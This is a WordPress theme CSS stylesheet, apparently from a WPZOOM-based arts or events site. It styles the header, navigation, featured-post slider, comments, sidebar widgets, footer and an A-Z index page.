ul {list-style: none;}  
img, fieldset {border: 0px solid #fff;}
em {font-style: italic;}
div.quote {font-family: 'Open Sans', sans-serif; font-style: normal; font-size: 22px; color:#4d4d4d; margin: 30px 0 30px; padding:0 150px; clear:both; background: url(images/bubble.png) no-repeat 90px 0;}
p.excerpt {font-family: 'Open Sans', sans-serif; font-style: italic; font-size: 21px;margin-bottom:;}
strong {font-weight: bold;}

/*div.entry ul {list-style: square;}  */

body {font-family:Arial, Helvetica, Tahoma, sans-serif; font-size: 12px; text-align:center; background-color: #fff; color: #333;} /**/
body.home {background: url(images/bg.png) repeat-x top left;}
body.single {background: url(images/bg_single.png) repeat-x top left;}
body.postid-791, body.single-event, body.single-artists, body.single-series, body.archive, body.category, body.page, body.paged, body.search {background: url(images/bg_category.png) repeat-x top left;}
a {text-decoration:none; color: #005EA6; outline:none; border:none;}
a:hover {text-decoration:underline; }
h1,h3,h4,h5,h6 {font-weight: normal; margin:0; padding:0; color: #666; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration:none; color: #005EA6;  }
                                                                                             
h1 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration:none; color: #0099ff;  }
h2 {font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; text-decoration:none; color: #666;  }
                                                                                                    
h2 a {font-style: normal; font-weight: 400; font-family: 'Open Sans', sans-serif; text-decoration:none; color: #005EA6;  }
                                                     
h2 a:hover {font-style: normal; font-weight: 400; font-family: 'Open Sans', sans-serif; text-decoration:none; color: #0080ff;  }
h1 { font-size: 26px; color: #005EA6; hover: #005EA6 }
h2 { font-size: 22px; color: #fff; hover: 0279B3 }
h3 { font-size: 20px; color: #666; hover: 0279B3 }
h4 { font-size: 16px; color: #666; hover: 0279B3 }
h5 { font-size: 14px; color: #666; hover: 0279B3 }
h6 { font-size: 12px; color: #666; hover: 0279B3 }
p {margin: 0 0 12px; }
input { padding:5px; }

ul li.tags a {font-size: 13px; color: #fff;padding: 2px 10px; background: #26A9E0;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
ul li.tags {display:inline-block; margin-right:7px; line-height:1.8em}
.interview-date {font-size: 19px; font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; text-decoration:none; color: #666;  }


/********************************************************************************************* 

1. Header & Page Structure  -------------------------  header.php

*********************************************************************************************/  
 
#container {width:100%; width: 960px; min-height: 200px; margin: 0 auto; text-align:left; }
#container div.wrapper { margin: 0 auto; text-align: left; }
#container div.cleaner {clear: both; font-size:0px; height: 0px; margin:0; line-height: 0px; }
#container div.sep {font-size:1px; height: 1px; margin:0; line-height: 1px; margin: 1px 0; border-bottom: solid 0px #666; }
#container div.sepMenu {margin-bottom: 30px; }

#header { padding: 14px 0px; border-bottom: solid 0px #fff;border-top: solid 0px #fff; background-color:#ededed;}
#logo {float: left; display: inline; margin-left:15px; width:283px;}
#bannerHead {float: right; display: inline; }


/********************************************************************************************* 

2. Navigation  -------------------------  header.php
   
   Dropdown menu can be styled from /css/ folder -> dropdown.css file

*********************************************************************************************/  

#topNav { border-bottom-color: #4c4c4c; line-height: 1.5; float:left; width:100%; border-bottom: solid 1px; margin:3px 0 21px; padding-bottom:8px;}
#topMenu{background: repeat-x top left; display: block; margin: 0 2px;  }
#topMenu li { font-size: 11px;  }
#topNav a {color: #4d4d4d; text-decoration: none; text-shadow: #111 1px 1px 0; }
#topNav a:hover {color: #0279B3;}
#topnav_menu { float:left; width: 680px; margin-top:3px; }
#menuSocial {float: right; display: inline; margin-top: 6px; font-size: 11px; }
#menuSocial li {float: left; display: inline; margin-left: 10px; line-height: 20px; }
#menuSocial img {border: solid 0px #4d4d4d;  float: left; display: inline; margin-right: 0px; }

#navigation{line-height: 26px; margin: 0px 0; background-color:transparent;padding:4px 0;}

#menu { font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; position:relative; z-index:200; }
#menu a { font-size: 14px; font-style: normal; font-weight: 600; font-family: 'Open Sans', sans-serif; color: #fff;}
#menu a:hover { font-style: normal; font-weight: 600; font-family: 'Open Sans', sans-serif; color: #0279B3;  }
#menu li li{font-family: 'Open Sans', sans-serif; margin-right: 0; border-left: none; background:#fff;}
#menu li li a {color:#4d4d4d}
#menu li li a:hover {color: #0279B3; background:transparent;}



li.current-menu-item,  li.current_page_item,  li.current-menu-ancestor,  li.current-menu-parent,  li.current_page_parent { color:#fff; background:#cccccc;}

#topNav li.current-menu-item, #topNav li.current_page_item,  #topNav li.current-menu-ancestor,  #topNav li.current-menu-parent,  #topNav li.current_page_parent { background-color: #fff; color:#fff; }



	
	
/********************************************************************************************* 

3. Featured Slider -------------------------  wpzoom_featured_posts.php

*********************************************************************************************/   
#featPostsBig p.postmetadata, div.single p.postmetadata {
font-size: 12px;
line-height: 16px;
color:#b3b3b3;
margin: 0 0 5px;
}	
div.single p.postmetadata {	font-size: 16px;color:#333;margin-bottom:15px;}
#featPosts {margin-bottom: 60px; width: 960px; background: #4d4d4d position:relative; border-bottom:0px solid #fff;}
#featPostsBig { font-family: 'Open Sans', sans-serif; font-size: 13px; background: transparent repeat-x top left; min-height: 250px; padding: 30px 15px 15px; -webkit-border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -moz-border-radius-topleft: 0px; border-top-right-radius: 0px; border-top-left-radius: 0px; }
#featPostsBig div.cover {float: left; display: inline; margin-right: 15px; }
#featPostsBig p { font-family: 'Open Sans', sans-serif; font-size:14px; color: white; }
#featPostsBig a { color: white; }
'Open Sans', sans-serif
#featPostsBig p.postmetadata, div.single p.postmetadata { font-family: 'Open Sans', sans-serif; font-size: 11px; line-height: 16px; color: #fff; margin:0 0 5px;}
#featPostsBig h2 { font-family: 'Open Sans', sans-serif; font-size: 25px; line-height: 26px; margin-bottom: 10px; color: #fff;}
p.more {font-style: normal; font-size: 12px; font-weight: normal;}
p.more a { font-size: 12px; color: white; padding: 5px 10px; background:#777; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
p.more a:hover {font-style: normal; font-weight: normal; text-decoration: none; color: #ddd;}
#featPostsBig ul li.tags a {padding: 2px 10px;background: #008ADB;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
#featPostsBig ul li.tags {display:inline-block; margin-right:7px; margin-bottom: 7px; line-height:1.8em}

#featPostsSmall { font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; background: #cccccc top left; padding: 15px 20px 0; margin-bottom: 25px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomright: 5px; -moz-border-radius-bottomleft: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px;}
#featPostsSmall li {font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; float: left; position:relative; height:98px; margin:0 0 15px; display: inline; filter:alpha(opacity=45);	opacity:.45; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=45)";}
#featPostsSmall span {position:absolute; background:url(images/overlay.png) no-repeat; width:135px; height:98px; display:block; top:0; left:0;}
#featPostsSmall li a {font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; margin-right: 20px; }
#featPostsSmall li.last a {margin-right: 0;}
#featPostsSmall li img { }
#featPostsSmall li.active, #featPostsSmall li:hover {filter:alpha(opacity=100);	opacity:1.0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}

		/* Required */
.container { overflow:hidden; position:relative; }
.slides { position:absolute; top:0; left:0; }
.slides li.slide { position:absolute; top:0; width:930px; min-height: 250px; display:none; }
.postcontent { height:100%; overflow:hidden;}
		/* Optional */

a.previous { position: absolute; top: 130px; left: -20px; }
a.next { position: absolute; top: 130px; right: -20px; }
a.browse { position: absolute; width: 20px; height: 40px; display: block; cursor: pointer; font-size: 1px; z-index: 99; text-indent: -2000px; background: url("images/arrows.png") no-repeat 0 0; outline:none; border:none;}

a.previous { background-position: 0 0; right: 15px; }
a.previous:hover { background-position: 0 -41px; }

a.next { background-position: -21px 0; }
a.next:hover { background-position: -21px -41px; }

.slides div a.more_link { display: none; }

#featPosts { position:relative; clear:both; }

#postFuncs {margin: 0 0 15px; background: #4d4d4d repeat-x top left; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; height: 33px; padding-left: 10px; display:none;}
#funcStyler {margin-left: 20px; margin-bottom: 0; margin-right: 9px; margin-top: 10px; float: right; position:relative; display: inline;}
#funcStyler a {margin-left: 8px; }
#postFuncs h2 {font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; font-size: 15px; color: #fff; line-height: 33px; }
#postFuncs a {font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; font-size: 15px; color: #fff; line-height: 33px; }
#content ul.posts h2 {font-size: 15px; font-weight: bold; line-height: 20px; margin-bottom: 8px; }
#content ul.posts p {font-size: 12px; line-height: 16px; margin-bottom: 0; }
p.postmetadata {color: #777 !important; }
p.postmetadata a {color: #0279b3;}
#featPostsBig p.postmetadata a {color: #26A9E1;}
#content ul.posts li {float: left; display: inline; margin-bottom: 10px;  }
#content ul.posts li:hover {background-color: #e6e6e6;}
                                                                                                                                                                                                                                
                                             
                                                                                                                                                                                                                                
#content ul.posts li:hover a {color: #3179ff; background-color: #e6e6e6;}
                                                                                                                                                                                                                                
#content ul.posts li:hover a {color: #0279b3;}
#content ul.posts-3 li {width: 210px; padding: 5px; margin: 0 10px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1;*display: inline; }
#content ul.posts li.last {margin-right: 0;}
#content ul.grid p {display: block;}
#content ul.grid p.postmetadata {display: block; color:#333!important; margin-bottom: 8px}
#content ul.list p {font-style: normal; font-weight: normal; display: block; color: #191919;}
#content ul.list p.postmetadata {margin: 6px 0 10px; }
#content ul.list h2 {font-size: 21px; font-weight: bold; line-height: 26px; }
#content ul.list li {width: 100%; float: left; display: block; clear: both; margin-bottom:20px; margin-right:20px; padding-bottom:15px; border-bottom:0px solid #4d4d4d; }
#content ul.list li:hover {background:#e6e6e6; -webkit-border-radius: none; -moz-border-radius: none; border-radius: none;}
#content ul.list li div.cover {float: left; display: inline; margin-right: 15px; }
#content ul.list p.more {margin: 12px 0 4px;}
#content ul.grid li.cleaner {clear: left; display: block; visibility: hidden; float: none; font-size: 1px; line-height: 1px; height: 1px; padding:0; margin-bottom: 3px; }
#content ul.list li.cleaner {display: none;}

#content {float: left; display: inline; width: 715px; margin-right: 20px; }
#sidebar {float: left; display: inline; width: 225px; padding-top:5px}
div.full #content {float: none; display: block; width: 960px; margin-right: 0; }
div.full #sidebar {display: none; }
div.invert #content {float: right; margin-right: 0; margin-left: 20px; }
div.invert #sidebar {float: right; }

#content div.postmetadata, #content div.single {float: left; display: inline; } 
#content div.postmetadata {width: 125px; margin-right: 20px; font-size: 12px; line-height: 18px; display:none;}
#content div.postmetadata div.sep {margin: 15px 0; }
#content div.postmetadata p.header {font-size: 13px; font-weight: bold; color: #4d4d4d; }
#content div.postmetadata a {color: #0279B3;}
#content div.postmetadata a:hover {color: #0279B3;}
#content div.single {width: 715px; font-size: 13px; line-height: 18px; margin-right:20px; padding-left:10px}
#content div.single-page {float: none; display: block; width: 715px; }

div.full #content div.single {width: 960px; }
div.full #content div.single-page {width: 960px; }
div.invert #content div.postmetadata {float: right; margin-right: 0; margin-left: 20px; }


/********************************************************************************************* 

5. Posts & Pages Styling  -------------------------   single.php, page.php

*********************************************************************************************/   

.single {color: #333; font-size: 13px; line-height: 20px; overflow:auto; }
.single blockquote {font-family: Georgia,serif; font-size: 24px; line-height: 32px; font-style: italic; color: #bbb; font-weight: normal; border-left: solid 3px #777; margin-left: 15px; padding-left: 15px; }
.single h1 { font-family: 'Open Sans', sans-serif; font-size: 30px; font-weight: 400; line-height: 40px; margin: 0 0 10px; border-bottom:0px solid #000; padding-bottom:0px;}
.single-artists h1 { font-family: 'Open Sans', sans-serif; font-size: 19px; font-weight: 600; line-height: 40px; margin: 0 0 5px; border-bottom:0px solid #000; padding-bottom:0px;}
div.zoomVideo {margin: 0 0 20px; }
div.zoomVideoBig {margin-top: 0px; margin-bottom: 40px; text-align: center; background: transparent; min-height: 300px; padding: 30px 0; border-bottom: solid 0px #777; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;}
.gallery .gallery-item { display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.gallery { margin: auto; text-align: left; clear: both; }
.gallery img { border: 4px solid #111111; }
.gallery-caption { margin-left: 0; }

.entry { line-height: 1.5; font-size: 15px; margin-bottom:10px; }
/*.entry ul { margin: 0 0 20px; padding: 0 0 0 0px; }*/
.entry ul.grid { margin: 10px 0 20px; padding: 0; }
.entry ul li { list-style-type: square; }
.entry ol { margin: 0 0 20px; padding: 0 0 0 30px; }
.entry ol li { list-style-type: decimal; }
.entry h1 { font-size:26px; margin:0; line-height:1.5; border-bottom:none; padding:0; }
.entry .alignleft { float:left; margin:10px 15px 10px 0; }
.entry .alignright { float:right; margin:10px 0px 10px 15px; }
.entry .alignnone { margin:10x 0; }

ul.wpzoomSocial li {float: left; display: inline; width: 130px; margin-right: 5px; line-height: 16px; margin-bottom: 8px; font-size: 11px; }
ul.wpzoomSocial li img {float: left; display: inline; margin-right: 5px; }

/* Begin Images */
img.centered {	display: block;	margin-left: auto;	margin-right: auto;	}
img.alignright {	margin: 0 0 5px 10px;	display: inline;	}
img.alignleft {	margin: 0 10px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}
/* End Images */

#funcStyler a {display: block; width: 37px; height: 14px; background-image: url(images/switch.png); background-repeat: no-repeat; background-position: left bottom; text-indent: -9999px; position:absolute; right:0; }
#funcStyler a:hover {filter:alpha(opacity=75);	opacity:.75; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)"; }
#funcStyler a.flip { background-position: left top; }

img.attachment-medium {
float:left;
position:relative;
overflow:hidden;
margin: 0 20px 10px 0;
padding-top:12px;
}

div.wpcf-field-related_links {display:inline; margin-right:2px}


/* Begin Images */
img.centered {	display: block;	margin-left: auto;	margin-right: auto;	}
img.alignright {	margin: 0 0 5px 10px;	display: inline;	}
img.alignleft {	margin: 0 10px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}
/* End Images */

/* Begin Lists
	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {	cursor: help;	}
acronym, abbr {	border-bottom: 1px dashed #999;	}
blockquote {	margin: 15px 30px 0 10px;	padding-left: 20px;	border-left: 5px solid #ddd;	}
blockquote cite {	margin: 5px 0 0;	display: block;	}
.center {	text-align: center;	}
.hidden {	display: none;	}
hr {	display: none;	}
a img {	border: none;	}
.navigation {	display: block;	text-align: center;	margin-top: 10px;	margin-bottom: 10px;	}
/* End Various Tags & Classes*/

/********************************************************************************************* 

6. Comments  -------------------------  comments.php

*********************************************************************************************/   

#main ol.normalComments {clear: left; padding: 1em 0; margin:0; }
#main ol.normalComments a:hover {color: #5566cc;}
#main ol.normalComments div.comment-body {position: relative; }
#main ol.normalComments div.reply {position: absolute; top: 0; right: 0; }
#main ol.normalComments li {list-style-type: none; margin: 0 0 20px; padding: 15px; font-size: 12px; line-height: 18px; min-height: 60px; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; }
#main ol.normalComments li ul.children {padding: 10px 0 0; }
#main ol.normalComments li ul.children li {clear: left; margin: 0 10px 10px 10px; }
#main ol.normalComments li p {margin-bottom: 0; overflow:hidden;}

#main ol.normalComments img.avatar { float: left; margin: 0 15px 15px 0; }
#main ol.normalComments cite {font-size: 14px; line-height: 18px; font-weight: bold; font-style: normal; float: left; display: inline; margin-right: 25px;  }
#main ol.normalComments .commentmetadata {line-height: 18px; font-size: 11px; margin-bottom: 5px; }
#main ol.normalComments blockquote {font-size: 12px; line-height: 18px; }
#main ol.normalComments span.says {display: none; }

.afterpost .navigation .alignleft a, .reply a, .afterpost .navigation .alignright a,.cancel-comment-reply a { padding: 2px 5px; margin-bottom: 5px; font-weight: normal; text-transform: uppercase; font-size: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: none; }
.afterpost .navigation .alignleft a:hover, .afterpost .navigation .alignright a:hover, .reply a:hover, .cancel-comment-reply a:hover { text-decoration: none; }
.afterpost .navigation .alignleft a, .afterpost .navigation .alignright a {width:125px; padding:3px 0 0 3px; text-align:center; height:20px;}

#commentform {margin-top: 15px; clear: left; font-size: 12px; }
#commentform code {font-size: 11px; }
#commentform p {margin: 0 0 5px; font-size: 12px;}
#commentform div.column {border-width: 0px; float: left; display: inline; width: 31%; margin-right: 21px; }
#commentform div.last {border-width: 0px; margin-right: 0;}
#commentform input {border-width: 0px; font-style: normal; font-weight: normal; width: 100%;	padding: 5px 0 5px 5px;	margin-bottom: 5px;  -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}
#commentform textarea {	border-width: 0px;	width: 99%; height: 130px;	padding: 2px; margin-bottom: 10px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}
#respond div.sep { border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px; border-top-width: 0px; margin-top: 10px; border-bottom:0px solid #000;}
#formContent {clear: left; padding-top:7px; }

#main label, #commentform label {font-weight:bold; line-height: 2.0em; font-size: 12px;  color: #fff; margin-bottom: 5px; }
#main #submit, #commentform #submit {background:none; font-size: 12px; text-transform: lowercase; padding: 5px 7px; width: auto; cursor: pointer; }

#main ol.normalComments img.avatar {border: solid 1px #222; }
#main #submit, #commentform #submit {background:none; left: 1px; font-style: normal; font-family: 'Open Sans', sans-serif; background: #fff; color: #626366; border: 1px solid #bbb; text-transform: uppercase; font-weight: normal; font-size:11px; text-shadow:0px 0px 0 #000000; float:right;background: #D6D8D9;
background: -moz-linear-gradient(top, white, #D6D8D9);
background: -webkit-gradient(linear,
 left top, left bottom, from(white), to(#D6D8D9));
filter: progid:DXImageTransform.Microsoft.Gradient(
 StartColorStr='#fff', EndColorStr='#d6d8d9', GradientType=0);}
#main #submit:hover, #commentform #submit:hover {  color: #55cc55; }


.afterpost .navigation .alignleft a, #single .reply a, .afterpost .navigation .alignright a, #single .cancel-comment-reply a { background-color: #d52c2c; text-shadow: #b62424 1px 1px 1px; color: #fff; }
.afterpost .navigation .alignleft a:hover, .afterpost .navigation .alignright a:hover, #single .reply a:hover, #single .cancel-comment-reply a:hover {color: #000; background-color: #ddd; text-shadow: #fff 1px 1px 1px; }
.afterpost .navigation {background:none;}

#main .normalComments li.comment { border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px; border-top-width: 0px; color: #191919; background-color: white; border-top: 1px solid #E6E6E6; }
#main .normalComments li.bypostauthor, #main .normalComments ul.children li.comment { border-top-color: #e6e6e6; border-top-style: solid; border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px; border-top-width: 1px; background-color: white; }
#main .normalComments cite.author {color: #000; }
#main .normalComments div.gravatar img { border-width: 0px; border-style: solid; color: #191919;}
#main .normalComments div.gravatar-author img {border-width: 0px; border-style: solid; color: #191919;}
#main input, #main textarea, #commentform input, #commentform textarea { border-color: #bbbbbb; border-left-style: solid; border-bottom-style: solid; border-right-style: solid; border-top-style: solid; border-right-width: 1px; border-left-width: 1px; border-bottom-width: 1px; border-top-width: 1px; font-size: 12px;  background-color: #fff; color: #626366;}
#respond { border-style: none; border-top-width: 0px; border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px; font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; font-size: 12px; color: #191919;}
#respond label { border-style: none; border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px; border-top-width: 0px; color: black; font-style: normal; font-weight: normal; font-family: 'Open Sans', sans-serif; font-size: 12px;}
.trackblist { margin:10px 0; list-style-type:decimal; list-style-position:inside; font-size:12px;}
.trackblist li { padding:4px 0;}
#respond { clear:both;}

#content h2.title { color: #4d4d4d; font-size: 18px; font-weight: bold; line-height: 22px;}
#content h2.sep {padding: 15px 0; border-top: solid 1px #fff; border-bottom: solid 1px #4d4d4d;}


/********************************************************************************************* 

7. Sidebar & Footer Widgets -------------------------  sidebar.php, footer.php

*********************************************************************************************/   
  
/*.widget p.header {color: #4d4d4d; background-color:#ededed; font-weight: 400; font-family: 'Open Sans', sans-serif; font-style: normal; font-size: 14px; line-height: 22px; padding: 4px 10px; border-bottom: solid 1px #fff; -webkit-box-shadow: 0 1px 1px 0px hsl(0, 0%, 80%); -moz-box-shadow: 0 1px 1px 0px hsl(0, 0%, 80%); box-shadow: 0 1px 1px 0px hsl(0, 0%, 80%);}
*/
.widget p.header {color: #fff; text-transform: uppercase; font-weight: 400; font-family: 'Open Sans', sans-serif; font-style: normal; font-size: 14px; line-height: 22px; padding: 2px 10px; border-bottom: solid 0px #777; background: #26a9e0;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.widget p.header a {color: #4d4d4d; font-weight: normal; font-family: 'Open Sans', sans-serif; font-style: normal; font-size: 14px; line-height: 22px; padding: 4px 10px; border-bottom: solid 0px #777; }
.widget {font-size: 12px; line-height: 18px; margin-bottom: 20px; }
.widget ul li.current-menu-item { background-color: #fff; color:white; }
.widget ul li.current-menu-item hover a {color: #fff; }

/* Category Widget */
.widget_categories ul li { text-align:right; font-weight:bold; padding:2px 4px; clear:both;}
.widget_categories ul li a { text-align:left; float:left; font-weight:normal;}
.widget_categories ul li a:hover {color:#777; text-decoration:none; font-weight:bold;}
.widget_categories ul li:hover {background:#cc22cc; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

/* Featured Category Widget */
.widget  ul.posts div.cover {float: left; display: inline; margin-right: 7px; }
.widget  ul.posts a { font-style: normal; font-family: 'Open Sans', sans-serif; font-weight: normal; }
.widget  ul.posts a:hover { text-decoration:none; }
.widget  ul.posts li {margin-bottom: 5px; padding: 4px; }
.widget  ul.posts li:hover {background-color: #e6e6e6; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.widget  ul.posts li:hover a {color: #fff;} 
.widget  ul.posts p {margin:0;} 
.widget  ul.posts .postmetadata a {color:#777; font-weight:normal; font-size:11px;} 

/* WPZOOM Gallery Widget */
.widget ul.gallery {padding: 0; margin:0; float:left;}
.widget ul.gallery li.last {margin-right: 0;}
 
ul.gallery img { border: 3px solid #777; width: 60px; height: 60px; float: left; }
ul.gallery img:hover { border:3px solid #777; }
ul.gallery a { border: none; }
ul.gallery a:hover, ul.gallery li:hover, ul.gallery li a:hover, #ads li:hover { border: none; }
.widget ul.gallery li { border: none; padding: 0 9px 9px 0; float: left; list-style-type: none; list-style-position: outside; }

/* WPZOOM Social Widget */
.widget .social li { list-style-type: none; display: inline; width: 46%; float: left; padding: 10px 0; margin-right: 6px; line-height: 16px; }
.widget .social li a { font-size: 12px; font-weight: bold; }
.widget .social li a span { font-size: 11px; display: block; font-weight: normal; }
.widget .social img { float: left; margin-right: 7px; }

#footWidgets {margin: 40px 0 20px; font-size: 12px; line-height: 18px; }
#footWidgets div.column {float: left; display: inline; margin-right: 20px; width: 225px; }
#footWidgets div.last {margin-right: 0;}
#footWidgets a:hover {color: #cccccc;}

/*Sidebar Menu*/
.widget li.menu-item {border-bottom: 1px solid #ccc; padding:5px 0;}
.widget ul#menu-about {border-top: 1px solid #ccc;}
.widget select {
-webkit-appearance: menulist;
box-sizing: border-box;
-webkit-box-align: center;
border: 1px solid #ccc;
border-image: initial;
white-space: pre;
-webkit-rtl-ordering: logical;
background-color: white;
cursor: default;
height: 25px;
padding: 3px 3px 0px 3px;
color: #000;
font-size: 11px;
border-radius: 0px;
width: 220px;
}
 

/********************************************************************************************* 

8. Footer  -------------------------  footer.php

*********************************************************************************************/   
 
#footer {margin-top: 20px; text-align: left; padding: 20px 0; border-top: solid 1px #E6E6E6; color: #999; }
#footer p {margin:0; line-height: 18px; font-size: 11px; }
#footer a {color: #cccccc; }
#footer a:hover {color: #ccc; text-decoration: underline; }
#footer p.copy {font-size: 10px; text-transform: uppercase; }
#footer p.wpzoom {float: right; display: inline; line-height: 16px; width: 210px; margin-right: 5px; }
#footer p.wpzoom img {float: right; display: inline; margin: 0; }
#footer p.wpzoom a {color: #999; text-decoration: none; }
#footer p.wpzoom a:hover {color: #cccccc; }

/********************************************************************************************* 

9. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/
  
/* Navigation & WP PageNavi Plugin */
#main div.navigation {float:left; width:100%; border-top: solid 1px #E6E6E6; border-bottom: solid 0px #E6E6E6;}
#main div.navigation p, #main div.wp-pagenavi {margin: 0;   font-size: 11px; font-weight: bold; }
#main div.navigation a {color: #777; padding: 8px 12px; line-height: 20px; margin-right: 10px;   }
#main div.navigation a.current {background-color: #777; color:white; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; border:none;}
#main div.navigation a:hover {background-color: #black; color: #777; text-decoration: none; }
#main div.navigation a {background-color:#fff; color:#777; padding: 8px 12px; line-height: 50px; margin-right: 10px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; border:1px solid #ccc;}
#main div.navigation span.current {padding: 8px 12px; background-color: #ccc; color: #fff;  -webkit-border-radius: 100px; -moz-border-radius: 100px; border-radius: 100px; border:none; margin-right: 10px;}
#main div.navigation a:hover {background-color: #444; color: #fff; text-decoration: none; }
#main div.navigation span.pages {margin-right: 10px; display:none;}
#main div.navigation .nextpostslink {background:#fff;}
#main div.navigation .previouspostslink {background:#fff;}
#main div.navigation .nextpostslink:hover {background:#black;}
#main div.navigation .previouspostslink:hover {background:#777;}

div.navigation {text-align: center; }
div.navsep {margin-top: 20px; }


/* Captions */
.aligncenter, div.aligncenter {	display: block;	margin-left: auto;	margin-right: auto;}
.wp-caption { text-align: center;	background-color: #3E3E3E;	 	margin: 10px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
.wp-caption img { margin: 0;	padding: 4px 0;	border: 0 none;}
.wp-caption p.wp-caption-text {	font-size: 11px;	line-height: 17px;	padding: 0 4px 5px;	margin: 0;}
/* End captions */
img#wpstats{display:none}

/* Search Form */
#searchform {position:relative; float:right; top:55px;}
#searchform label {font-weight: bold; font-size: 11px; display: none; }
#searchform input {float: left; color:white; display: inline; height: 16px; padding: 4px; }
#searchform input#s {margin-top: 3px; width: 244px; background:white; color:#4d4d4d; border:1px solid #BBB;font-size: 12px;height:18px}
#searchform input#searchsubmit {font-style: normal; font-family: 'Open Sans', sans-serif; margin-top: 3px; color:#626366; font-size: 11px; font-weight: normal; height: 28px; width: 60px; padding:0; margin-left: 2px; margin-bottom: 10px; cursor: pointer; }

/* Twitter plugin */
#twitter-5 { }
#twitter-5 li { padding-bottom: 3px; padding-top: 2px; border-bottom-color: #cccccc; border-bottom-style: solid; border-bottom-width: 1px; margin-bottom: 4px; list-style-type: none; }

/* Wisija Newsletter */
#form-wisija-2 input.wysija-submit {
display: inline;
margin-top: 0px;
}
#form-wysija-2-wysija-to {margin-right:5px;width:160px;}
/* LoopSlider */
.pagination {
	margin: 0 0 0 10px;
	float: left;
	list-style: none;
}
.pagination li {
	float: left;
	margin: 0 2px;
}
.pagination li a {
	display:block;
	width:12px;
	height:0;
	padding-top:12px;
	background-image:url(images/pagination.png);
	background-position:0 0;
	float:left;
	overflow:hidden;
}
.pagination li.active a {
	background-position:0 -13px;
}
a.browse {display:none;}
/* end LoopSlider */

.cover img {border: 1px solid #fff;-moz-box-shadow: 0 0 8px #666; -webkit-box-shadow: 0 0 8px #666; box-shadow:  0 0 8px #666;}

#related, #commentspost h2.title{
	color: #4D4D4D;
	background-color: #EDEDED;
	font-weight: normal;
	font-family: 'Open Sans', sans-serif;
	font-style: normal;
	font-size: 14px;
	line-height: 22px;
	padding: 4px 10px;
	margin:35px 0px 15px 0px;
}
#respond h2.title, #commentspost p {}

.speaker-name {font-weight: 600;}

#content article {padding-left:10px;margin-top:20px}

ul#events-widget li {
padding-bottom: 6px;
padding-top: 0px;
border-bottom-color: #CCC;
border-bottom-style: solid;
border-bottom-width: 1px;
margin-bottom: 4px;
list-style-type: none;
}
ul#events-widget li a {font-size:14px}
.thumb-event{background:#4d4d4d; color:#fff;}
.thumb-event a {color:#fff;}
span.date, span.title, span.location {margin-left:10px;}
span.name{font-weight:600;font-family: 'Open Sans', sans-serif}

ul.eo-events-widget li {
padding-bottom: 6px;
padding-top: 0px;
border-bottom-color: #CCC;
border-bottom-style: solid;
border-bottom-width: 1px;
margin-bottom: 4px;
list-style-type: none;
}
ul.eo-events-widget li a {font-size:14px}
.thumb-event{background:#4d4d4d; color:#fff;}
.thumb-event a {color:#fff;}
	
input[type="submit"] {border:1px solid #bbb; text-transform:uppercase;background: #d6d8d9;
    /* Mozilla: */
    background: -moz-linear-gradient(top, #fff, #d6d8d9);
    /* Chrome, Safari:*/
    background: -webkit-gradient(linear,
                left top, left bottom, from(#fff), to(#d6d8d9));
    /* MSIE */
	    filter: progid:DXImageTransform.Microsoft.Gradient(
	                StartColorStr='#fff', EndColorStr='#d6d8d9', GradientType=0);
  }}

/********************************************************************************************* 

9. A.Z index page template  -------------------------  template-azindex.php

*********************************************************************************************/
div.az-nav { font-size:15px; }
.az-nav a { font-size:15px; color:#999; display:inline-block; width: 3%; height: 1.3em; text-align: center; padding-top: 4px; margin-bottom: 8px;}
.az-nav a:hover { color:#999; background: #ccc; text-decoration:none;}
